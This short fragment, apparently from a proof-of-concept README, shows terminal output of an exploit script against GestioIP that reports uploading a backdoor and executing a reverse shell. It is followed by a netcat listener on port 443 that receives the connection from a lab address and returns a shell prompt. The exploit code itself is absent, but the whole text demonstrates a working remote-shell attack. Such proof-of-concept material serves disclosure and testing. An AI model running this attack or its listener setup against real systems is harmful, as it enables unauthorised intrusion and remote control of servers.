 └─$ python3 exploit-gestioip.py
[!] Uploading backdoor...
[!] Executing reverse shell...
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [10.20.0.1] from (UNKNOWN) [10.20.0.2] 57626
/bin/sh: 0: can't access tty; job control turned off
$